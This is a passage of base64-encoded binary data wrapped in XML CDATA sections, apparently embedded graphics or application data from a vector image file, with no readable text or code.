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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
